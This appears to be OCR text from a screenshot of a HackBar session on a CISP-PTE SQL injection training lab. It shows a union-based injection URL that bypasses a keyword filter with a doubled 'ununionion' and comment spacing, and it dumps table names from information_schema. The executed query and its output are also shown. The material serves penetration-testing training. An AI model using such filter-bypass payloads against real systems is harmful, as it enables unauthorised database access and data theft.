 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.193.129:81/vulnerabilities
/ful.php?id=-1%27)/**/ununionion/**/select
/**/1,2,group_concat(table_name),4/**/from
/**/information_schema.tables/**/where
/**/table_schema='2web'/**/;%23
在第3个显示位上查询表名
Auto-Pwn
Enable Post Data
Enable Referer
Home
突破它拿KEY
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select
/**/1,2,group_concat(table_name),4/**/from/**/information_schema.tables/**/where
/**/table_schema='2web'/**/;#')
标题：2
作者：4
内容：article
Copyright © 360 CISP-PTE